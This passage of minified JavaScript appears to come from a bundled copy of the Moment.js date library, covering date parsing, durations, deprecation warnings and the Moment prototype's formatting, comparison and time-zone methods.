").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(u){if(i=u[4],n=u[3],r=u[2],o=u[5],s=u[6],a=u[7],l=[Ce(i),Dt.indexOf(n),parseInt(r,10),parseInt(o,10),parseInt(s,10)],a&&l.push(parseInt(a,10)),e=l,!function(t,e,i){return!t||Gt.indexOf(t)===new Date(e[0],e[1],e[2]).getDay()||(p(i).weekdayMismatch=!0,i._isValid=!1,!1)}(u[1],e,t))return;t._a=e,t._tzm=function(t,e,i){if(t)return Te[t];if(e)return 0;var n=parseInt(i,10),r=n%100;return(n-r)/100*60+r}(u[8],u[9],u[10]),t._d=Ut.apply(null,t._a),t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),p(t).rfc2822=!0}else t._isValid=!1}function ke(t,e,i){return null!=t?t:null!=e?e:i}function Me(t){var e,n,r,o,s,a=[];if(!t._d){for(r=function(t){var e=new Date(i.now());return t._useUTC?[e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()]:[e.getFullYear(),e.getMonth(),e.getDate()]}(t),t._w&&null==t._a[vt]&&null==t._a[_t]&&function(t){var e,i,n,r,o,s,a,l,u;e=t._w,null!=e.GG||null!=e.W||null!=e.E?(o=1,s=4,i=ke(e.GG,t._a[gt],Vt(De(),1,4).year),n=ke(e.W,1),((r=ke(e.E,1))<1||r>7)&&(l=!0)):(o=t._locale._week.dow,s=t._locale._week.doy,u=Vt(De(),o,s),i=ke(e.gg,t._a[gt],u.year),n=ke(e.w,u.week),null!=e.d?((r=e.d)<0||r>6)&&(l=!0):null!=e.e?(r=e.e+o,(e.e<0||e.e>6)&&(l=!0)):r=o);n<1||n>$t(i,o,s)?p(t)._overflowWeeks=!0:null!=l?p(t)._overflowWeekday=!0:(a=Zt(i,n,r,o,s),t._a[gt]=a.year,t._dayOfYear=a.dayOfYear)}(t),null!=t._dayOfYear&&(s=ke(t._a[gt],r[gt]),(t._dayOfYear>Et(s)||0===t._dayOfYear)&&(p(t)._overflowDayOfYear=!0),n=Ut(s,0,t._dayOfYear),t._a[_t]=n.getUTCMonth(),t._a[vt]=n.getUTCDate()),e=0;e<3&&null==t._a[e];++e)t._a[e]=a[e]=r[e];for(;e<7;e++)t._a[e]=a[e]=null==t._a[e]?2===e?1:0:t._a[e];24===t._a[yt]&&0===t._a[bt]&&0===t._a[wt]&&0===t._a[xt]&&(t._nextDay=!0,t._a[yt]=0),t._d=(t._useUTC?Ut:Bt).apply(null,a),o=t._useUTC?t._d.getUTCDay():t._d.getDay(),null!=t._tzm&&t._d.setUTCMinutes(t._d.getUTCMinutes()-t._tzm),t._nextDay&&(t._a[yt]=24),t._w&&void 0!==t._w.d&&t._w.d!==o&&(p(t).weekdayMismatch=!0)}}function Pe(t){if(t._f!==i.ISO_8601)if(t._f!==i.RFC_2822){t._a=[],p(t).empty=!0;var e,n,r,o,s,a,l,u=""+t._i,c=u.length,h=0;for(l=(r=R(t._f,t._locale).match(P)||[]).length,e=0;e<l;e++)o=r[e],(n=(u.match(at(o,t))||[])[0])&&((s=u.substr(0,u.indexOf(n))).length>0&&p(t).unusedInput.push(s),u=u.slice(u.indexOf(n)+n.length),h+=n.length),D[o]?(n?p(t).empty=!1:p(t).unusedTokens.push(o),ft(o,n,t)):t._strict&&!n&&p(t).unusedTokens.push(o);p(t).charsLeftOver=c-h,u.length>0&&p(t).unusedInput.push(u),t._a[yt]<=12&&!0===p(t).bigHour&&t._a[yt]>0&&(p(t).bigHour=void 0),p(t).parsedDateParts=t._a.slice(0),p(t).meridiem=t._meridiem,t._a[yt]=function(t,e,i){var n;if(null==i)return e;return null!=t.meridiemHour?t.meridiemHour(e,i):null!=t.isPM?((n=t.isPM(i))&&e<12&&(e+=12),n||12!==e||(e=0),e):e}(t._locale,t._a[yt],t._meridiem),null!==(a=p(t).era)&&(t._a[gt]=t._locale.erasConvertYear(a,t._a[gt])),Me(t),ge(t)}else Se(t);else Ee(t)}function Oe(t){var e=t._i,o=t._f;return t._locale=t._locale||me(t._l),null===e||void 0===o&&""===e?m({nullInput:!0}):("string"==typeof e&&(t._i=e=t._locale.preparse(e)),b(e)?new y(ge(e)):(u(e)?t._d=e:n(o)?function(t){var e,i,n,r,o,s,a=!1,l=t._f.length;if(0===l)return p(t).invalidFormat=!0,void(t._d=new Date(NaN));for(r=0;r<l;r++)o=0,s=!1,e=v({},t),null!=t._useUTC&&(e._useUTC=t._useUTC),e._f=t._f[r],Pe(e),f(e)&&(s=!0),o+=p(e).charsLeftOver,o+=10*p(e).unusedTokens.length,p(e).score=o,a?o<n&&(n=o,i=e):(null==n||o<n||s)&&(n=o,i=e,s&&(a=!0));h(t,i||e)}(t):o?Pe(t):function(t){var e=t._i;a(e)?t._d=new Date(i.now()):u(e)?t._d=new Date(e.valueOf()):"string"==typeof e?function(t){var e=xe.exec(t._i);null===e?(Ee(t),!1===t._isValid&&(delete t._isValid,Se(t),!1===t._isValid&&(delete t._isValid,t._strict?t._isValid=!1:i.createFromInputFallback(t)))):t._d=new Date(+e[1])}(t):n(e)?(t._a=c(e.slice(0),(function(t){return parseInt(t,10)})),Me(t)):r(e)?function(t){if(!t._d){var e=F(t._i),i=void 0===e.day?e.date:e.day;t._a=c([e.year,e.month,i,e.hour,e.minute,e.second,e.millisecond],(function(t){return t&&parseInt(t,10)})),Me(t)}}(t):l(e)?t._d=new Date(e):i.createFromInputFallback(t)}(t),f(t)||(t._d=null),t))}function Ae(t,e,i,o,a){var l,u={};return!0!==e&&!1!==e||(o=e,e=void 0),!0!==i&&!1!==i||(o=i,i=void 0),(r(t)&&s(t)||n(t)&&0===t.length)&&(t=void 0),u._isAMomentObject=!0,u._useUTC=u._isUTC=a,u._l=i,u._i=t,u._f=e,u._strict=o,(l=new y(ge(Oe(u))))._nextDay&&(l.add(1,"d"),l._nextDay=void 0),l}function De(t,e,i,n){return Ae(t,e,i,n,!1)}i.createFromInputFallback=x("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(t){t._d=new Date(t._i+(t._useUTC?" UTC":""))})),i.ISO_8601=function(){},i.RFC_2822=function(){};var Ie=x("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var t=De.apply(null,arguments);return this.isValid()&&t.isValid()?t<this?this:t:m()})),Ne=x("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var t=De.apply(null,arguments);return this.isValid()&&t.isValid()?t>this?this:t:m()}));function Re(t,e){var i,r;if(1===e.length&&n(e[0])&&(e=e[0]),!e.length)return De();for(i=e[0],r=1;r<e.length;++r)e[r].isValid()&&!e[r][t](i)||(i=e[r]);return i}var je=["year","quarter","month","week","day","hour","minute","second","millisecond"];function ze(t){var e=F(t),i=e.year||0,n=e.quarter||0,r=e.month||0,s=e.week||e.isoWeek||0,a=e.day||0,l=e.hour||0,u=e.minute||0,c=e.second||0,h=e.millisecond||0;this._isValid=function(t){var e,i,n=!1,r=je.length;for(e in t)if(o(t,e)&&(-1===Ct.call(je,e)||null!=t[e]&&isNaN(t[e])))return!1;for(i=0;i<r;++i)if(t[je[i]]){if(n)return!1;parseFloat(t[je[i]])!==ct(t[je[i]])&&(n=!0)}return!0}(e),this._milliseconds=+h+1e3*c+6e4*u+1e3*l*60*60,this._days=+a+7*s,this._months=+r+3*n+12*i,this._data={},this._locale=me(),this._bubble()}function Fe(t){return t instanceof ze}function He(t){return t<0?-1*Math.round(-1*t):Math.round(t)}function Be(t,e){I(t,0,0,(function(){var t=this.utcOffset(),i="+";return t<0&&(t=-t,i="-"),i+M(~~(t/60),2)+e+M(~~t%60,2)}))}Be("Z",":"),Be("ZZ",""),st("Z",it),st("ZZ",it),dt(["Z","ZZ"],(function(t,e,i){i._useUTC=!0,i._tzm=qe(it,t)}));var Ue=/([\+\-]|\d\d)/gi;function qe(t,e){var i,n,r=(e||"").match(t);return null===r?null:0===(n=60*(i=((r[r.length-1]||[])+"").match(Ue)||["-",0,0])[1]+ct(i[2]))?0:"+"===i[0]?n:-n}function Ze(t,e){var n,r;return e._isUTC?(n=e.clone(),r=(b(t)||u(t)?t.valueOf():De(t).valueOf())-n.valueOf(),n._d.setTime(n._d.valueOf()+r),i.updateOffset(n,!1),n):De(t).local()}function Ve(t){return-Math.round(t._d.getTimezoneOffset())}function $e(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}i.updateOffset=function(){};var We=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Ye=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function Ge(t,e){var i,n,r,s=t,a=null;return Fe(t)?s={ms:t._milliseconds,d:t._days,M:t._months}:l(t)||!isNaN(+t)?(s={},e?s[e]=+t:s.milliseconds=+t):(a=We.exec(t))?(i="-"===a[1]?-1:1,s={y:0,d:ct(a[vt])*i,h:ct(a[yt])*i,m:ct(a[bt])*i,s:ct(a[wt])*i,ms:ct(He(1e3*a[xt]))*i}):(a=Ye.exec(t))?(i="-"===a[1]?-1:1,s={y:Ke(a[2],i),M:Ke(a[3],i),w:Ke(a[4],i),d:Ke(a[5],i),h:Ke(a[6],i),m:Ke(a[7],i),s:Ke(a[8],i)}):null==s?s={}:"object"==typeof s&&("from"in s||"to"in s)&&(r=function(t,e){var i;if(!t.isValid()||!e.isValid())return{milliseconds:0,months:0};e=Ze(e,t),t.isBefore(e)?i=Je(t,e):((i=Je(e,t)).milliseconds=-i.milliseconds,i.months=-i.months);return i}(De(s.from),De(s.to)),(s={}).ms=r.milliseconds,s.M=r.months),n=new ze(s),Fe(t)&&o(t,"_locale")&&(n._locale=t._locale),Fe(t)&&o(t,"_isValid")&&(n._isValid=t._isValid),n}function Ke(t,e){var i=t&&parseFloat(t.replace(",","."));return(isNaN(i)?0:i)*e}function Je(t,e){var i={};return i.months=e.month()-t.month()+12*(e.year()-t.year()),t.clone().add(i.months,"M").isAfter(e)&&--i.months,i.milliseconds=+e-+t.clone().add(i.months,"M"),i}function Xe(t,e){return function(i,n){var r;return null===n||isNaN(+n)||(E(e,"moment()."+e+"(period, number) is deprecated. Please use moment()."+e+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),r=i,i=n,n=r),Qe(this,Ge(i,n),t),this}}function Qe(t,e,n,r){var o=e._milliseconds,s=He(e._days),a=He(e._months);t.isValid()&&(r=null==r||r,a&&zt(t,Mt(t,"Month")+a*n),s&&Pt(t,"Date",Mt(t,"Date")+s*n),o&&t._d.setTime(t._d.valueOf()+o*n),r&&i.updateOffset(t,s||a))}Ge.fn=ze.prototype,Ge.invalid=function(){return Ge(NaN)};var ti=Xe(1,"add"),ei=Xe(-1,"subtract");function ii(t){return"string"==typeof t||t instanceof String}function ni(t){return b(t)||u(t)||ii(t)||l(t)||function(t){var e=n(t),i=!1;e&&(i=0===t.filter((function(e){return!l(e)&&ii(t)})).length);return e&&i}(t)||function(t){var e,i,n=r(t)&&!s(t),a=!1,l=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],u=l.length;for(e=0;e<u;e+=1)i=l[e],a=a||o(t,i);return n&&a}(t)||null==t}function ri(t,e){if(t.date()<e.date())return-ri(e,t);var i=12*(e.year()-t.year())+(e.month()-t.month()),n=t.clone().add(i,"months");return-(i+(e-n<0?(e-n)/(n-t.clone().add(i-1,"months")):(e-n)/(t.clone().add(i+1,"months")-n)))||0}function oi(t){var e;return void 0===t?this._locale._abbr:(null!=(e=me(t))&&(this._locale=e),this)}i.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",i.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var si=x("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(t){return void 0===t?this.localeData():this.locale(t)}));function ai(){return this._locale}var li=1e3,ui=6e4,ci=36e5,hi=126227808e5;function di(t,e){return(t%e+e)%e}function pi(t,e,i){return t<100&&t>=0?new Date(t+400,e,i)-hi:new Date(t,e,i).valueOf()}function fi(t,e,i){return t<100&&t>=0?Date.UTC(t+400,e,i)-hi:Date.UTC(t,e,i)}function mi(t,e){return e.erasAbbrRegex(t)}function gi(){var t,e,i,n,r,o=[],s=[],a=[],l=[],u=this.eras();for(t=0,e=u.length;t<e;++t)i=lt(u[t].name),n=lt(u[t].abbr),r=lt(u[t].narrow),s.push(i),o.push(n),a.push(r),l.push(i),l.push(n),l.push(r);this._erasRegex=new RegExp("^("+l.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+s.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+o.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+a.join("|")+")","i")}function _i(t,e){I(0,[t,t.length],0,e)}function vi(t,e,i,n,r){var o;return null==t?Vt(this,n,r).year:(e>(o=$t(t,n,r))&&(e=o),yi.call(this,t,e,i,n,r))}function yi(t,e,i,n,r){var o=Zt(t,e,i,n,r),s=Ut(o.year,0,o.dayOfYear);return this.year(s.getUTCFullYear()),this.month(s.getUTCMonth()),this.date(s.getUTCDate()),this}I("N",0,0,"eraAbbr"),I("NN",0,0,"eraAbbr"),I("NNN",0,0,"eraAbbr"),I("NNNN",0,0,"eraName"),I("NNNNN",0,0,"eraNarrow"),I("y",["y",1],"yo","eraYear"),I("y",["yy",2],0,"eraYear"),I("y",["yyy",3],0,"eraYear"),I("y",["yyyy",4],0,"eraYear"),st("N",mi),st("NN",mi),st("NNN",mi),st("NNNN",(function(t,e){return e.erasNameRegex(t)})),st("NNNNN",(function(t,e){return e.erasNarrowRegex(t)})),dt(["N","NN","NNN","NNNN","NNNNN"],(function(t,e,i,n){var r=i._locale.erasParse(t,n,i._strict);r?p(i).era=r:p(i).invalidEra=t})),st("y",Q),st("yy",Q),st("yyy",Q),st("yyyy",Q),st("yo",(function(t,e){return e._eraYearOrdinalRegex||Q})),dt(["y","yy","yyy","yyyy"],gt),dt(["yo"],(function(t,e,i,n){var r;i._locale._eraYearOrdinalRegex&&(r=t.match(i._locale._eraYearOrdinalRegex)),i._locale.eraYearOrdinalParse?e[gt]=i._locale.eraYearOrdinalParse(t,r):e[gt]=parseInt(t,10)})),I(0,["gg",2],0,(function(){return this.weekYear()%100})),I(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),_i("gggg","weekYear"),_i("ggggg","weekYear"),_i("GGGG","isoWeekYear"),_i("GGGGG","isoWeekYear"),st("G",tt),st("g",tt),st("GG",W,q),st("gg",W,q),st("GGGG",J,V),st("gggg",J,V),st("GGGGG",X,$),st("ggggg",X,$),pt(["gggg","ggggg","GGGG","GGGGG"],(function(t,e,i,n){e[n.substr(0,2)]=ct(t)})),pt(["gg","GG"],(function(t,e,n,r){e[r]=i.parseTwoDigitYear(t)})),I("Q",0,"Qo","quarter"),st("Q",U),dt("Q",(function(t,e){e[_t]=3*(ct(t)-1)})),I("D",["DD",2],"Do","date"),st("D",W,rt),st("DD",W,q),st("Do",(function(t,e){return t?e._dayOfMonthOrdinalParse||e._ordinalParse:e._dayOfMonthOrdinalParseLenient})),dt(["D","DD"],vt),dt("Do",(function(t,e){e[vt]=ct(t.match(W)[0])}));var bi=kt("Date",!0);I("DDD",["DDDD",3],"DDDo","dayOfYear"),st("DDD",K),st("DDDD",Z),dt(["DDD","DDDD"],(function(t,e,i){i._dayOfYear=ct(t)})),I("m",["mm",2],0,"minute"),st("m",W,ot),st("mm",W,q),dt(["m","mm"],bt);var wi=kt("Minutes",!1);I("s",["ss",2],0,"second"),st("s",W,ot),st("ss",W,q),dt(["s","ss"],wt);var xi,Li,Ti=kt("Seconds",!1);for(I("S",0,0,(function(){return~~(this.millisecond()/100)})),I(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),I(0,["SSS",3],0,"millisecond"),I(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),I(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),I(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),I(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),I(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),I(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),st("S",K,U),st("SS",K,q),st("SSS",K,Z),xi="SSSS";xi.length<=9;xi+="S")st(xi,Q);function Ei(t,e){e[xt]=ct(1e3*("0."+t))}for(xi="S";xi.length<=9;xi+="S")dt(xi,Ei);Li=kt("Milliseconds",!1),I("z",0,0,"zoneAbbr"),I("zz",0,0,"zoneName");var Ci=y.prototype;function Si(t){return t}Ci.add=ti,Ci.calendar=function(t,e){1===arguments.length&&(arguments[0]?ni(arguments[0])?(t=arguments[0],e=void 0):function(t){var e,i=r(t)&&!s(t),n=!1,a=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(e=0;e<a.length;e+=1)n=n||o(t,a[e]);return i&&n}(arguments[0])&&(e=arguments[0],t=void 0):(t=void 0,e=void 0));var n=t||De(),a=Ze(n,this).startOf("day"),l=i.calendarFormat(this,a)||"sameElse",u=e&&(C(e[l])?e[l].call(this,n):e[l]);return this.format(u||this.localeData().calendar(l,this,De(n)))},Ci.clone=function(){return new y(this)},Ci.diff=function(t,e,i){var n,r,o;if(!this.isValid())return NaN;if(!(n=Ze(t,this)).isValid())return NaN;switch(r=6e4*(n.utcOffset()-this.utcOffset()),e=z(e)){case"year":o=ri(this,n)/12;break;case"month":o=ri(this,n);break;case"quarter":o=ri(this,n)/3;break;case"second":o=(this-n)/1e3;break;case"minute":o=(this-n)/6e4;break;case"hour":o=(this-n)/36e5;break;case"day":o=(this-n-r)/864e5;break;case"week":o=(this-n-r)/6048e5;break;default:o=this-n}return i?o:ut(o)},Ci.endOf=function(t){var e,n;if(void 0===(t=z(t))||"millisecond"===t||!this.isValid())return this;switch(n=this._isUTC?fi:pi,t){case"year":e=n(this.year()+1,0,1)-1;break;case"quarter":e=n(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":e=n(this.year(),this.month()+1,1)-1;break;case"week":e=n(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":e=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":e=n(this.year(),this.month(),this.date()+1)-1;break;case"hour":e=this._d.valueOf(),e+=ci-di(e+(this._isUTC?0:this.utcOffset()*ui),ci)-1;break;case"minute":e=this._d.valueOf(),e+=ui-di(e,ui)-1;break;case"second":e=this._d.valueOf(),e+=li-di(e,li)-1}return this._d.setTime(e),i.updateOffset(this,!0),this},Ci.format=function(t){t||(t=this.isUtc()?i.defaultFormatUtc:i.defaultFormat);var e=N(this,t);return this.localeData().postformat(e)},Ci.from=function(t,e){return this.isValid()&&(b(t)&&t.isValid()||De(t).isValid())?Ge({to:this,from:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},Ci.fromNow=function(t){return this.from(De(),t)},Ci.to=function(t,e){return this.isValid()&&(b(t)&&t.isValid()||De(t).isValid())?Ge({from:this,to:t}).locale(this.locale()).humanize(!e):this.localeData().invalidDate()},Ci.toNow=function(t){return this.to(De(),t)},Ci.get=function(t){return C(this[t=z(t)])?this[t]():this},Ci.invalidAt=function(){return p(this).overflow},Ci.isAfter=function(t,e){var i=b(t)?t:De(t);return!(!this.isValid()||!i.isValid())&&("millisecond"===(e=z(e)||"millisecond")?this.valueOf()>i.valueOf():i.valueOf()<this.clone().startOf(e).valueOf())},Ci.isBefore=function(t,e){var i=b(t)?t:De(t);return!(!this.isValid()||!i.isValid())&&("millisecond"===(e=z(e)||"millisecond")?this.valueOf()<i.valueOf():this.clone().endOf(e).valueOf()<i.valueOf())},Ci.isBetween=function(t,e,i,n){var r=b(t)?t:De(t),o=b(e)?e:De(e);return!!(this.isValid()&&r.isValid()&&o.isValid())&&(("("===(n=n||"()")[0]?this.isAfter(r,i):!this.isBefore(r,i))&&(")"===n[1]?this.isBefore(o,i):!this.isAfter(o,i)))},Ci.isSame=function(t,e){var i,n=b(t)?t:De(t);return!(!this.isValid()||!n.isValid())&&("millisecond"===(e=z(e)||"millisecond")?this.valueOf()===n.valueOf():(i=n.valueOf(),this.clone().startOf(e).valueOf()<=i&&i<=this.clone().endOf(e).valueOf()))},Ci.isSameOrAfter=function(t,e){return this.isSame(t,e)||this.isAfter(t,e)},Ci.isSameOrBefore=function(t,e){return this.isSame(t,e)||this.isBefore(t,e)},Ci.isValid=function(){return f(this)},Ci.lang=si,Ci.locale=oi,Ci.localeData=ai,Ci.max=Ne,Ci.min=Ie,Ci.parsingFlags=function(){return h({},p(this))},Ci.set=function(t,e){if("object"==typeof t){var i,n=function(t){var e,i=[];for(e in t)o(t,e)&&i.push({unit:e,priority:H[e]});return i.sort((function(t,e){return t.priority-e.priority})),i}(t=F(t)),r=n.length;for(i=0;i<r;i++)this[n[i].unit](t[n[i].unit])}else if(C(this[t=z(t)]))return this[t](e);return this},Ci.startOf=function(t){var e,n;if(void 0===(t=z(t))||"millisecond"===t||!this.isValid())return this;switch(n=this._isUTC?fi:pi,t){case"year":e=n(this.year(),0,1);break;case"quarter":e=n(this.year(),this.month()-this.month()%3,1);break;case"month":e=n(this.year(),this.month(),1);break;case"week":e=n(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":e=n(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":e=n(this.year(),this.month(),this.date());break;case"hour":e=this._d.valueOf(),e-=di(e+(this._isUTC?0:this.utcOffset()*ui),ci);break;case"minute":e=this._d.valueOf(),e-=di(e,ui);break;case"second":e=this._d.valueOf(),e-=di(e,li)}return this._d.setTime(e),i.updateOffset(this,!0),this},Ci.subtract=ei,Ci.toArray=function(){var t=this;return[t.year(),t.month(),t.date(),t.hour(),t.minute(),t.second(),t.millisecond()]},Ci.toObject=function(){var t=this;return{years:t.year(),months:t.month(),date:t.date(),hours:t.hours(),minutes:t.minutes(),seconds:t.seconds(),milliseconds:t.milliseconds()}},Ci.toDate=function(){return new Date(this.valueOf())},Ci.toISOString=function(t){if(!this.isValid())return null;var e=!0!==t,i=e?this.clone().utc():this;return i.year()<0||i.year()>9999?N(i,e?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):C(Date.prototype.toISOString)?e?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",N(i,"Z")):N(i,e?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},Ci.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var t,e,i,n="moment",r="";return this.isLocal()||(n=0===this.utcOffset()?"moment.utc":"moment.parseZone",r="Z"),t="["+n+'("]',e=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY","-MM-DD[T]HH:mm:ss.SSS",i=r+'[")]',this.format(t+e+"-MM-DD[T]HH:mm:ss.SSS"+i)},"undefined"!=typeof Symbol&&null!=Symbol.for&&(Ci[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),Ci.toJSON=function(){return this.isValid()?this.toISOString():null},Ci.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},Ci.unix=function(){return Math.floor(this.valueOf()/1e3)},Ci.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},Ci.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},Ci.eraName=function(){var t,e,i,n=this.localeData().eras();for(t=0,e=n.length;t<e;++t){if(i=this.clone().startOf("day").valueOf(),n[t].since<=i&&i<=n[t].until)return n[t].name;if(n[t].until<=i&&i<=n[t].since)return n[t].name}return""},Ci.eraNarrow=function(){var t,e,i,n=this.localeData().eras();for(t=0,e=n.length;t<e;++t){if(i=this.clone().startOf("day").valueOf(),n[t].since<=i&&i<=n[t].until)return n[t].narrow;if(n[t].until<=i&&i<=n[t].since)return n[t].narrow}return""},Ci.eraAbbr=function(){var t,e,i,n=this.localeData().eras();for(t=0,e=n.length;t<e;++t){if(i=this.clone().startOf("day").valueOf(),n[t].since<=i&&i<=n[t].until)return n[t].abbr;if(n[t].until<=i&&i<=n[t].since)return n[t].abbr}return""},Ci.eraYear=function(){var t,e,n,r,o=this.localeData().eras();for(t=0,e=o.length;t<e;++t)if(n=o[t].since<=o[t].until?1:-1,r=this.clone().startOf("day").valueOf(),o[t].since<=r&&r<=o[t].until||o[t].until<=r&&r<=o[t].since)return(this.year()-i(o[t].since).year())*n+o[t].offset;return this.year()},Ci.year=St,Ci.isLeapYear=function(){return mt(this.year())},Ci.weekYear=function(t){return vi.call(this,t,this.week(),this.weekday()+this.localeData()._week.dow,this.localeData()._week.dow,this.localeData()._week.doy)},Ci.isoWeekYear=function(t){return vi.call(this,t,this.isoWeek(),this.isoWeekday(),1,4)},Ci.quarter=Ci.quarters=function(t){return null==t?Math.ceil((this.month()+1)/3):this.month(3*(t-1)+this.month()%3)},Ci.month=Ft,Ci.daysInMonth=function(){return Ot(this.year(),this.month())},Ci.week=Ci.weeks=function(t){var e=this.localeData().week(this);return null==t?e:this.add(7*(t-e),"d")},Ci.isoWeek=Ci.isoWeeks=function(t){var e=Vt(this,1,4).week;return null==t?e:this.add(7*(t-e),"d")},Ci.weeksInYear=function(){var t=this.localeData()._week;return $t(this.year(),t.dow,t.doy)},Ci.weeksInWeekYear=function(){var t=this.localeData()._week;return $t(this.weekYear(),t.dow,t.doy)},Ci.isoWeeksInYear=function(){return $t(this.year(),1,4)},Ci.isoWeeksInISOWeekYear=function(){return $t(this.isoWeekYear(),1,4)},Ci.date=bi,Ci.day=Ci.days=function(t){if(!this.isValid())return null!=t?this:NaN;var e=Mt(this,"Day");return null!=t?(t=function(t,e){return"string"!=typeof t?t:isNaN(t)?"number"==typeof(t=e.weekdaysParse(t))?t:null:parseInt(t,10)}(t,this.localeData()),this.add(t-e,"d")):e},Ci.weekday=function(t){if(!this.isValid())return null!=t?this:NaN;var e=(this.day()+7-this.localeData()._week.dow)%7;return null==t?e:this.add(t-e,"d")},Ci.isoWeekday=function(t){if(!this.isValid())return null!=t?this:NaN;if(null!=t){var e=function(t,e){return"string"==typeof t?e.weekdaysParse(t)%7||7:isNaN(t)?null:t}(t,this.localeData());return this.day(this.day()%7?e:e-7)}return this.day()||7},Ci.dayOfYear=function(t){var e=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==t?e:this.add(t-e,"d")},Ci.hour=Ci.hours=oe,Ci.minute=Ci.minutes=wi,Ci.second=Ci.seconds=Ti,Ci.millisecond=Ci.milliseconds=Li,Ci.utcOffset=function(t,e,n){var r,o=this._offset||0;if(!this.isValid())return null!=t?this:NaN;if(null!=t){if("string"==typeof t){if(null===(t=qe(it,t)))return this}else Math.abs(t)<16&&!n&&(t*=60);return!this._isUTC&&e&&(r=Ve(this)),this._offset=t,this._isUTC=!0,null!=r&&this.add(r,"m"),o!==t&&(!e||this._changeInProgress?Qe(this,Ge(t-o,"m"),1,!1):this._changeInProgress||(this._changeInProgress=!0,i.updateOffset(this,!0),this._changeInProgress=null)),this}return this._isUTC?o:Ve(this)},Ci.utc=function(t){return this.utcOffset(0,t)},Ci.local=function(t){return this._isUTC&&(this.utcOffset(0,t),this._isUTC=!1,t&&this.subtract(Ve(this),"m")),this},Ci.parseZone=function(){if(null!=this._tzm)this.utcOffset(this._tzm,!1,!0);else if("string"==typeof this._i){var t=qe(et,this._i);null!=t?this.utcOffset(t):this.utcOffset(0,!0)}return this},Ci.hasAlignedHourOffset=function(t){return!!this.isValid()&&(t=t?De(t).utcOffset():0,(this.utcOffset()-t)%60==0)},Ci.isDST=function(){return this.utcOffset()>this.clone().month(0).utcOffset()||this.utcOffset()>this.clone().month(5).utcOffset()},Ci.isLocal=function(){return!!this.isValid()&&!this._isUTC},Ci.isUtcOffset=function(){return!!this.isValid()&&this._isUTC},Ci.isUtc=$e,Ci.isUTC=$e,Ci.zoneAbbr=function(){return this._isUTC?"UTC":""},Ci.zoneName=function(){return this._isUTC?"Coordinated Universal Time":""},Ci.dates=x("dates accessor is deprecated. Use date instead.",bi),Ci.months=x("months accessor is deprecated. Use month instead",Ft),Ci.years=x("years accessor is deprecated. Use year instead",St),Ci.zone=x("moment().zone is deprecated, use moment().utcOffset instead. http://momentjs.com/guides/#/warnings/zone/",(function(t,e){return null!=t?("string"!=typeof t&&(t=-t),this.utcOffset(t,e),this):-this.utcOffset()})),Ci.isDSTShifted=x("isDSTShifted is deprecated. See http://momentjs.com/guides/#/warnings/dst-shifted/ for more information",(function(){if(!a(this._isDSTShifted))return this._isDSTShifted;var t,e={};return v(e,this),(e=Oe(e))._a?(t=e._isUTC?d(e._a):De(e._a),this._isDSTShifted=this.isValid()&&function(t,e,i){var n,r=Math.min(t.length,e.length),o=Math.abs(t.length-e.length),s=0;for(n=0;n<r;n++)(i&&t[n]!==e[n]||!i&&ct(t[n])!==ct(e[n]))&&s++;return s+o}(e._a,t.toArray())>0):this._isDSTShifted=!1,this._isDSTShifted}));var ki=k.prototype;function Mi(t,e,i,n){var r=me(),o=d().set(n,e);return r[i](o,t)}function 